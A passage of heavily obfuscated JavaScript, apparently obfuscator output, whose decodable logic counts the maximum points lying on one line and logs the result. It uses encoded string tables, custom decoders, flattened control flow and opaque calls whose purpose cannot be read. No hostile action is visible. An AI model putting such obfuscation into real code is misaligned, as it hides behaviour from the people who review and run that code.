CEX[0x1]][JNntIDR[bZUGCEX[0x43]]]=bZUGCEX[0x2];vJ9hTy0(JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]++,JNntIDR[bZUGCEX[0x4]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x204])).max(JNntIDR[bZUGCEX[0x4]],JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]))}vJ9hTy0(JNntIDR[bZUGCEX[0x4]]+=JNntIDR[bZUGCEX[0xe]],JNntIDR[bZUGCEX[0x200]]=MbJI0_Z(ewlFp5(bZUGCEX[0x205])).max(JNntIDR[bZUGCEX[0x200]],JNntIDR[bZUGCEX[0x4]]))}return JNntIDR[bZUGCEX[0x200]]}));return wGZ7S_=!0x0,MbJI0_Z(ewlFp5(bZUGCEX[YpZ4vq+0x2e6])).log(sBEZR87[bZUGCEX[YpZ4vq+0xfc]]);case-0x89:case ssF6wD.zzgmpbL.OF2JVhd+-0x30:case-0x10:vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[YpZ4vq+0x56]]=gvPaQJ(function(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x200]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x43]]=bZUGCEX[0x2],JNntIDR[-bZUGCEX[0x201]]=JNntIDR[bZUGCEX[0x2]].length);for(JNntIDR[-bZUGCEX[0x21]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x21]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[-bZUGCEX[0x21]]++){vJ9hTy0(JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x3]);for(JNntIDR[bZUGCEX[0xc]]=JNntIDR[-bZUGCEX[0x21]]+bZUGCEX[0x3];JNntIDR[bZUGCEX[0xc]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[bZUGCEX[0xc]]++){vJ9hTy0(gvPaQJ(OkM_Dx),gvPaQJ(YpZ4vq));function YpZ4vq(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x3]]=\"\\x56\\x42\\x2b\\x25\\x72\\x7e\\x34\\x39\\x31\\x71\\x48\\x3f\\x4c\\x51\\x32\\x24\\x36\\x2e\\x4b\\x6d\\x67\\x6e\\x26\\x74\\x33\\x6b\\x5f\\x37\\x66\\x5a\\x44\\x4a\\x46\\x38\\x54\\x5e\\x75\\x43\\x3a\\x79\\x50\\x4e\\x73\\x78\\x3e\\x76\\x69\\x5b\\x63\\x29\\x49\\x28\\x45\\x2a\\x7c\\x2c\\x35\\x3d\\x59\\x55\\x22\\x77\\x53\\x60\\x61\\x4d\\x7d\\x41\\x64\\x4f\\x40\\x70\\x2f\\x21\\x7a\\x7b\\x57\\x23\\x30\\x6a\\x3b\\x5d\\x3c\\x52\\x47\\x68\\x58\\x65\\x62\\x6c\\x6f\",JNntIDR[bZUGCEX[0x188]]=\"\"+(JNntIDR[bZUGCEX[0x2]]||\"\"),JNntIDR[bZUGCEX[0xc2]]=JNntIDR[bZUGCEX[0x188]].length,JNntIDR[-bZUGCEX[0xa9]]=[],JNntIDR[bZUGCEX[0x36]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(JNntIDR[-bZUGCEX[0x202]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x202]]<JNntIDR[bZUGCEX[0xc2]];JNntIDR[-bZUGCEX[0x202]]++){JNntIDR[bZUGCEX[0x45]]=JNntIDR[bZUGCEX[0x3]].indexOf(JNntIDR[bZUGCEX[0x188]][JNntIDR[-bZUGCEX[0x202]]]);if(JNntIDR[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(JNntIDR[bZUGCEX[0x13]]<bZUGCEX[0x2]){JNntIDR[bZUGCEX[0x13]]=JNntIDR[bZUGCEX[0x45]]}else{vJ9hTy0(JNntIDR[bZUGCEX[0x13]]+=JNntIDR[bZUGCEX[0x45]]*bZUGCEX[0x18],JNntIDR[bZUGCEX[0x36]]|=JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]],JNntIDR[bZUGCEX[0x6]]+=(JNntIDR[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(JNntIDR[-bZUGCEX[0xa9]].push(JNntIDR[bZUGCEX[0x36]]&bZUGCEX[0x12]),JNntIDR[bZUGCEX[0x36]]>>=bZUGCEX[0xc],JNntIDR[bZUGCEX[0x6]]-=bZUGCEX[0xc])}while(JNntIDR[bZUGCEX[0x6]]>bZUGCEX[0x13]);JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(JNntIDR[bZUGCEX[0x13]]>-bZUGCEX[0x3]){JNntIDR[-bZUGCEX[0xa9]].push((JNntIDR[bZUGCEX[0x36]]|JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]])&bZUGCEX[0x12])}return iLoV7t(JNntIDR[-bZUGCEX[0xa9]])}function OkM_Dx(...JNntIDR){JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[JNntIDR[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[JNntIDR[bZUGCEX[0x2]]]=YpZ4vq(PNH_rb9[JNntIDR[bZUGCEX[0x2]]])}return LgEPkW[JNntIDR[bZUGCEX[0x2]]]}if(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x&&JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y){JNntIDR[bZUGCEX[0xe]]++;continue}JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y?JNntIDR[bZUGCEX[0x43]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x203])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER:JNntIDR[bZUGCEX[0x43]]=(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x)/(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y);if(!JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]])JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]=bZUGCEX[0x2];vJ9hTy0(JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]++,JNntIDR[bZUGCEX[0x4]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x204])).max(JNntIDR[bZUGCEX[0x4]],JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]))}vJ9hTy0(JNntIDR[bZUGCEX[0x4]]+=JNntIDR[bZUGCEX[0xe]],JNntIDR[bZUGCEX[0x200]]=MbJI0_Z(ewlFp5(bZUGCEX[0x205])).max(JNntIDR[bZUGCEX[0x200]],JNntIDR[bZUGCEX[0x4]]))}return JNntIDR[bZUGCEX[0x200]]}));return wGZ7S_=!0x0,MbJI0_Z(ewlFp5(bZUGCEX[OkM_Dx+0x153])).log(sBEZR87[bZUGCEX[0x4]]);case ssF6wD.zzgmpbL.OF2JVhd+-0x19:vJ9hTy0(ssF6wD.zzgmpbL.OF2JVhd=0x34,ssF6wD.QCilhRQ=ssF6wD.RbVseCM,JNntIDR+=0x12d,Y9azw4N+=-0x168);break;case-0xd4:case ssF6wD.zzgmpbL.OF2JVhd+-0xb2:vJ9hTy0(ssF6wD.zzgmpbL.OF2JVhd=-0x44,sBEZR87[bZUGCEX[JNntIDR+0x5b]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[JNntIDR+0x5f]]=gvPaQJ(function(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x200]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x43]]=bZUGCEX[0x2],JNntIDR[-bZUGCEX[0x201]]=JNntIDR[bZUGCEX[0x2]].length);for(JNntIDR[-bZUGCEX[0x21]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x21]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[-bZUGCEX[0x21]]++){vJ9hTy0(JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x3]);for(JNntIDR[bZUGCEX[0xc]]=JNntIDR[-bZUGCEX[0x21]]+bZUGCEX[0x3];JNntIDR[bZUGCEX[0xc]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[bZUGCEX[0xc]]++){vJ9hTy0(gvPaQJ(OkM_Dx),gvPaQJ(YpZ4vq));function YpZ4vq(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x3]]=\"\\u0056\\u0042\\u002b\\u0025\\u0072\\u007e\\u0034\\u0039\\u0031\\u0071\\u0048\\u003f\\u004c\\u0051\\u0032\\u0024\\u0036\\u002e\\u004b\\u006d\\u0067\\u006e\\u0026\\u0074\\u0033\\u006b\\u005f\\u0037\\u0066\\u005a\\u0044\\u004a\\u0046\\u0038\\u0054\\u005e\\u0075\\u0043\\u003a\\u0079\\u0050\\u004e\\u0073\\u0078\\u003e\\u0076\\u0069\\u005b\\u0063\\u0029\\u0049\\u0028\\u0045\\u002a\\u007c\\u002c\\u0035\\u003d\\u0059\\u0055\\u0022\\u0077\\u0053\\u0060\\u0061\\u004d\\u007d\\u0041\\u0064\\u004f\\u0040\\u0070\\u002f\\u0021\\u007a\\u007b\\u0057\\u0023\\u0030\\u006a\\u003b\\u005d\\u003c\\u0052\\u0047\\u0068\\u0058\\u0065\\u0062\\u006c\\u006f\",JNntIDR[bZUGCEX[0x188]]=\"\"+(JNntIDR[bZUGCEX[0x2]]||\"\"),JNntIDR[bZUGCEX[0xc2]]=JNntIDR[bZUGCEX[0x188]].length,JNntIDR[-bZUGCEX[0xa9]]=[],JNntIDR[bZUGCEX[0x36]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(JNntIDR[-bZUGCEX[0x202]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x202]]<JNntIDR[bZUGCEX[0xc2]];JNntIDR[-bZUGCEX[0x202]]++){JNntIDR[bZUGCEX[0x45]]=JNntIDR[bZUGCEX[0x3]].indexOf(JNntIDR[bZUGCEX[0x188]][JNntIDR[-bZUGCEX[0x202]]]);if(JNntIDR[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(JNntIDR[bZUGCEX[0x13]]<bZUGCEX[0x2]){JNntIDR[bZUGCEX[0x13]]=JNntIDR[bZUGCEX[0x45]]}else{vJ9hTy0(JNntIDR[bZUGCEX[0x13]]+=JNntIDR[bZUGCEX[0x45]]*bZUGCEX[0x18],JNntIDR[bZUGCEX[0x36]]|=JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]],JNntIDR[bZUGCEX[0x6]]+=(JNntIDR[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(JNntIDR[-bZUGCEX[0xa9]].push(JNntIDR[bZUGCEX[0x36]]&bZUGCEX[0x12]),JNntIDR[bZUGCEX[0x36]]>>=bZUGCEX[0xc],JNntIDR[bZUGCEX[0x6]]-=bZUGCEX[0xc])}while(JNntIDR[bZUGCEX[0x6]]>bZUGCEX[0x13]);JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(JNntIDR[bZUGCEX[0x13]]>-bZUGCEX[0x3]){JNntIDR[-bZUGCEX[0xa9]].push((JNntIDR[bZUGCEX[0x36]]|JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]])&bZUGCEX[0x12])}return iLoV7t(JNntIDR[-bZUGCEX[0xa9]])}function OkM_Dx(...JNntIDR){JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[JNntIDR[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[JNntIDR[bZUGCEX[0x2]]]=YpZ4vq(PNH_rb9[JNntIDR[bZUGCEX[0x2]]])}return LgEPkW[JNntIDR[bZUGCEX[0x2]]]}if(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x&&JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y){JNntIDR[bZUGCEX[0xe]]++;continue}JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y?JNntIDR[bZUGCEX[0x43]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x203])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER:JNntIDR[bZUGCEX[0x43]]=(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x)/(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y);if(!JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]])JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]=bZUGCEX[0x2];vJ9hTy0(JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]++,JNntIDR[bZUGCEX[0x4]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x204])).max(JNntIDR[bZUGCEX[0x4]],JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]))}vJ9hTy0(JNntIDR[bZUGCEX[0x4]]+=JNntIDR[bZUGCEX[0xe]],JNntIDR[bZUGCEX[0x200]]=MbJI0_Z(ewlFp5(bZUGCEX[0x205])).max(JNntIDR[bZUGCEX[0x200]],JNntIDR[bZUGCEX[0x4]]))}return JNntIDR[bZUGCEX[0x200]]}));return wGZ7S_=!0x0,MbJI0_Z(ewlFp5(bZUGCEX[0x1ee])).log(sBEZR87[bZUGCEX[OkM_Dx+-0xce]])}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=YpZ4vq(0x131,-0xf8,0xf0,-0x30).next().value);if(wGZ7S_){return JNntIDR}}return Xg4Jh23},get[ewlFp5(bZUGCEX[0x206])](){return b3WwbUT},get[ewlFp5(bZUGCEX[0x207])+bZUGCEX[0x1d5]](){return io05SB},get[ewlFp5(bZUGCEX[0x208])+bZUGCEX[0x209]](){return _NcQNsW},get[ewlFp5(bZUGCEX[0x20a])](){return D3c8_V}};return aQlBLh=[sBEZR87,wGZ7S_],pEj4ud(ewlFp5(bZUGCEX[0x20b]),ewlFp5(bZUGCEX[0x20c])+ewlFp5(bZUGCEX[0x20d]),ewlFp5(bZUGCEX[0x20e])+ewlFp5(bZUGCEX[0x20f]))[ewlFp5(bZUGCEX[0x210])]}vJ9hTy0(MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))((...sBEZR87)=>{var wGZ7S_,JNntIDR;function*ewlFp5(wGZ7S_,JNntIDR,YpZ4vq={vTJOwh:{}},OkM_Dx){while(wGZ7S_+JNntIDR!==-0xdd)with(YpZ4vq.V1Xswj||YpZ4vq)switch(wGZ7S_+JNntIDR){case-0xb1:case 0x3b:case wGZ7S_- -0xb4:return LgEPkW[JKAVsC[bZUGCEX[wGZ7S_+0x89]]]=(0x1,YpZ4vq.vTJOwh.ioIXPp)(PNH_rb9[JKAVsC[bZUGCEX[0x2]]]);case JNntIDR-0x249:vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.jbm5MPc,wGZ7S_+=0x1c2);break;case wGZ7S_-0x3a:case-0xa6:case 0x31:YpZ4vq.vTJOwh.kpV6I6v=-0x80;return Ph4vrQX;case 0x7:case wGZ7S_!=0x17&&wGZ7S_- -0x9:case-0xee:return Ph4vrQX;case JNntIDR!=0x9&&JNntIDR- -0x4c:vJ9hTy0([eh6AfO.SJytDX]=OkM_Dx,eh6AfO.HH2TcKp=function*wGZ7S_(JNntIDR,YpZ4vq,OkM_Dx,sBEZR87,ewlFp5={hRQ5bk:{}}){while(JNntIDR+YpZ4vq+OkM_Dx+sBEZR87!==-0x4d)with(ewlFp5.i2oLCU||ewlFp5)switch(JNntIDR+YpZ4vq+OkM_Dx+sBEZR87){default:case YpZ4vq-0xf5:case YpZ4vq- -0x9c:case-0xee:vJ9hTy0(ewlFp5.hRQ5bk.z8qklg=-0x7d,hRQ5bk.tp8kmP=\"\\x6e\\x32\\x66\\x41\\x75\\x6a\\x49\\x60\\x46\\x23\\x6b\\x24\\x3f\\x29\\x40\\x53\\x42\\x74\\x6d\\x7d\\x5e\\x5b\\x47\\x4c\\x48\\x25\\x30\\x71\\x67\\x33\\x5d\\x44\\x7a\\x68\\x4a\\x2f\\x37\\x3b\\x2b\\x22\\x35\\x76\\x4f\\x4d\\x72\\x65\\x70\\x54\\x59\\x56\\x4b\\x45\\x73\\x5a\\x52\\x3e\\x62\\x2e\\x64\\x61\\x34\\x7b\\x4e\\x63\\x50\\x26\\x3c\\x55\\x28\\x43\\x69\\x57\\x6c\\x6f\\x31\\x36\\x51\\x77\\x2c\\x78\\x79\\x3d\\x39\\x21\\x38\\x7e\\x5f\\x3a\\x2a\\x7c\\x58\",hRQ5bk.rfbhKC=\"\"+(eh6AfO.SJytDX||\"\"),hRQ5bk.SvRPZ32=hRQ5bk.rfbhKC.length,hRQ5bk.uMomcb3=[],ewlFp5.i2oLCU=ewlFp5.hRQ5bk,JNntIDR+=-0x172,YpZ4vq+=0x114,OkM_Dx+=0x55,sBEZR87+=-0x69);break;case sBEZR87-0x168:vJ9hTy0(ewlFp5.hRQ5bk.z8qklg=-0xa1,ewlFp5.i2oLCU=ewlFp5.hRQ5bk,JNntIDR+=-0xe5,YpZ4vq+=0x64,OkM_Dx+=0xe6,sBEZR87+=-0xa1);break;case JNntIDR- -0xc3:vJ9hTy0(ewlFp5.hRQ5bk.GzcwFza=bZUGCEX[OkM_Dx+-(JNntIDR+0x1c5)],ewlFp5.hRQ5bk.egtt9Y=bZUGCEX[YpZ4vq+-0x2e],ewlFp5.i2oLCU=ewlFp5.hRQ5bk,JNntIDR+=0x124,YpZ4vq+=-0x2b,sBEZR87+=-0xf5);break;case OkM_Dx-0xf1:return eh6AfO.x_B3Vta=!0x0,iLoV7t(uMomcb3);case-0xb6:ewlFp5.hRQ5bk.M2iugFm=-bZUGCEX[0x3];for(ewlFp5.hRQ5bk.GLFgAZg=bZUGCEX[0x2];GLFgAZg<SvRPZ32;GLFgAZg++){ewlFp5.hRQ5bk.MPHACFg=tp8kmP.indexOf(rfbhKC[GLFgAZg]);if(MPHACFg===-bZUGCEX[OkM_Dx+-0x47])continue;if(M2iugFm<bZUGCEX[0x2]){M2iugFm=MPHACFg}else{vJ9hTy0(M2iugFm+=MPHACFg*bZUGCEX[0x18],GzcwFza|=M2iugFm<<egtt9Y,egtt9Y+=(M2iugFm&bZUGCEX[0x2e])>bZUGCEX[JNntIDR+0x70]?bZUGCEX[YpZ4vq+0xf]:bZUGCEX[0x15]);do{vJ9hTy0(uMomcb3.push(GzcwFza&bZUGCEX[0x12]),GzcwFza>>=bZUGCEX[JNntIDR+0x65],egtt9Y-=bZUGCEX[JNntIDR+0x65])}while(egtt9Y>bZUGCEX[OkM_Dx+-0x37]);M2iugFm=-bZUGCEX[OkM_Dx+-0x47]}}if(M2iugFm>-bZUGCEX[JNntIDR+0x5c]){vJ9hTy0(ewlFp5.i2oLCU=ewlFp5.hRQ5bk,JNntIDR+=0x43,OkM_Dx+=-0x1cc,sBEZR87+=0x196);break}else{vJ9hTy0(ewlFp5.i2oLCU=ewlFp5.hRQ5bk,JNntIDR+=-0x21,YpZ4vq+=-0x166,OkM_Dx+=0x25,sBEZR87+=0x196);break}case-0x27:case-0x30:case-0xa9:vJ9hTy0(uMomcb3.push((GzcwFza|M2iugFm<<egtt9Y)&bZUGCEX[0x12]),ewlFp5.i2oLCU=ewlFp5.hRQ5bk,JNntIDR+=-0x64,YpZ4vq+=-0x166,OkM_Dx+=0x1f1);break}},eh6AfO.x_B3Vta=void 0x0,eh6AfO.Ph4vrQX=(0x1,eh6AfO.HH2TcKp)(-0xb,-0xe4,-0xb,wGZ7S_+0x66).next().value);if(eh6AfO.x_B3Vta){vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.eh6AfO,JNntIDR+=0xc5);break}else{vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.eh6AfO,wGZ7S_+=-0x35,JNntIDR+=0xc5);break}case 0x20:return;case JNntIDR-0x18:vJ9hTy0([...jbm5MPc.JKAVsC]=OkM_Dx,jbm5MPc.JKAVsC[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[jbm5MPc.JKAVsC[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.jbm5MPc,wGZ7S_+=-0x6f,JNntIDR+=0x184);break}else{vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.jbm5MPc,wGZ7S_+=-0x6f,JNntIDR+=0x244);break}case 0x28:case 0x12:case YpZ4vq.vTJOwh.kpV6I6v+0xc6:return LgEPkW[JKAVsC[bZUGCEX[0x2]]];case YpZ4vq.vTJOwh.kpV6I6v+-0xa3:default:case 0xa4:vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.JsnGEG,wGZ7S_+=-0x61);break;case 0xac:vJ9hTy0(YpZ4vq.vTJOwh.kpV6I6v=0x27,vTJOwh.n57MvTu=function(...wGZ7S_){return ewlFp5(-0x18,-0xd0,{vTJOwh:YpZ4vq.vTJOwh,jbm5MPc:{}},wGZ7S_).next().value},vTJOwh.ioIXPp=function(...wGZ7S_){return ewlFp5(0x4c,-0xbc,{vTJOwh:YpZ4vq.vTJOwh,eh6AfO:{}},wGZ7S_).next().value},sBEZR87[bZUGCEX[wGZ7S_+0xc5]]=bZUGCEX[wGZ7S_+0xc7],gvPaQJ(vTJOwh.n57MvTu));if(WcelJ6B()&&!MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[(0x1,vTJOwh.n57MvTu)(bZUGCEX[wGZ7S_+0x2d8])]((0x1,vTJOwh.n57MvTu)(bZUGCEX[0x214])+bZUGCEX[wGZ7S_+0x2da])){vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.vTJOwh,wGZ7S_+=-0x6b,JNntIDR+=0x3);break}else{vJ9hTy0(YpZ4vq.V1Xswj=YpZ4vq.vTJOwh,wGZ7S_+=-0x12b,JNntIDR+=0x3);break}case YpZ4vq.vTJOwh.kpV6I6v+0x1d:vJ9hTy0(s4SDSV(),YpZ4vq.V1Xswj=YpZ4vq.vTJOwh,wGZ7S_+=-0xc0);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(-0xc5,0x171).next().value);if(wGZ7S_){return JNntIDR}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{vJ9hTy0(gvPaQJ(wGZ7S_),gvPaQJ(sBEZR87));function sBEZR87(...sBEZR87){var wGZ7S_,JNntIDR;function*v7HSNa(JNntIDR,v7HSNa,LgEPkW,PNH_rb9,ewlFp5={GD_9svH:{}}){while(JNntIDR+v7HSNa+LgEPkW+PNH_rb9!==-0x87)with(ewlFp5.SiaQq_||ewlFp5)switch(JNntIDR+v7HSNa+LgEPkW+PNH_rb9){case JNntIDR- -0x108:default:case-0x7e:sBEZR87[-bZUGCEX[LgEPkW+-0x99]]=-bZUGCEX[LgEPkW+-0xe2];for(sBEZR87[bZUGCEX[0x34]]=bZUGCEX[LgEPkW+-0xe3];sBEZR87[bZUGCEX[0x34]]<sBEZR87[bZUGCEX[0x4]];sBEZR87[bZUGCEX[LgEPkW+-0xb1]]++){sBEZR87[bZUGCEX[0xa4]]=sBEZR87[bZUGCEX[JNntIDR+0xdb]].indexOf(sBEZR87[bZUGCEX[0x11]][sBEZR87[bZUGCEX[0x34]]]);if(sBEZR87[bZUGCEX[0xa4]]===-bZUGCEX[LgEPkW+-0xe2])continue;if(sBEZR87[-bZUGCEX[0x4c]]<bZUGCEX[0x2]){sBEZR87[-bZUGCEX[0x4c]]=sBEZR87[bZUGCEX[LgEPkW+-0x41]]}else{vJ9hTy0(sBEZR87[-bZUGCEX[0x4c]]+=sBEZR87[bZUGCEX[LgEPkW+-0x41]]*bZUGCEX[v7HSNa+-0x55],sBEZR87[-bZUGCEX[0x78]]|=sBEZR87[-bZUGCEX[0x4c]]<<sBEZR87[bZUGCEX[LgEPkW+-0x34]],sBEZR87[bZUGCEX[0xb1]]+=(sBEZR87[-bZUGCEX[LgEPkW+-0x99]]&bZUGCEX[JNntIDR+0x106])>bZUGCEX[0x17]?bZUGCEX[JNntIDR+0xec]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xc0]].push(sBEZR87[-bZUGCEX[0x78]]&bZUGCEX[0x12]),sBEZR87[-bZUGCEX[0x78]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[v7HSNa+0x44]]>bZUGCEX[0x13]);sBEZR87[-bZUGCEX[0x4c]]=-bZUGCEX[0x3]}}if(sBEZR87[-bZUGCEX[0x4c]]>-bZUGCEX[0x3]){vJ9hTy0(ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=0x124,v7HSNa+=-0xac,LgEPkW+=0x27);break}else{vJ9hTy0(ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=0x67,v7HSNa+=-0xac,LgEPkW+=-0x2e,PNH_rb9+=0x131);break}case 0x61:case JNntIDR-0xa4:vJ9hTy0(ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=-0x244,v7HSNa+=-0xe6,LgEPkW+=0x32,PNH_rb9+=0x13a);break;case 0x3f:case-0xf7:case v7HSNa- -0x12d:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[LgEPkW+0x9]]);case PNH_rb9-0x30:vJ9hTy0([ewlFp5.GD_9svH.gC_q_0,ewlFp5.GD_9svH.JoplujJ]=[-0x4c,-0x2d],sBEZR87[bZUGCEX[JNntIDR+-0x19]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3]]=\"\\u0048\\u0064\\u0065\\u0069\\u0054\\u0071\\u0040\\u0075\\u0042\\u005e\\u003a\\u0031\\u0053\\u003d\\u007d\\u002a\\u0074\\u0063\\u006b\\u002c\\u0055\\u0050\\u0028\\u004c\\u002e\\u005d\\u0046\\u0052\\u0066\\u0041\\u005a\\u0078\\u0038\\u006e\\u0058\\u0029\\u003f\\u0051\\u0062\\u0025\\u0049\\u0045\\u002f\\u006d\\u0024\\u0023\\u003b\\u0076\\u0043\\u004f\\u0021\\u0037\\u0068\\u006a\\u0057\\u006f\\u006c\\u0044\\u0060\\u0047\\u003e\\u007a\\u004b\\u0036\\u003c\\u0067\\u005b\\u0033\\u004a\\u004d\\u005f\\u004e\\u0073\\u0026\\u0059\\u0072\\u0022\\u0056\\u0079\\u007b\\u0039\\u0035\\u0070\\u007c\\u0034\\u002b\\u0030\\u007e\\u0032\\u0077\\u0061\",sBEZR87[bZUGCEX[0x11]]=\"\"+(sBEZR87[bZUGCEX[v7HSNa+0xc7]]||\"\"),ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=0xc,v7HSNa+=0x1d,LgEPkW+=-0xc8,PNH_rb9+=0xb4);break;case-0xee:case ewlFp5.GD_9svH.JoplujJ+-0x6c:[ewlFp5.GD_9svH.gC_q_0,ewlFp5.GD_9svH.JoplujJ]=[0x83,0x46];return 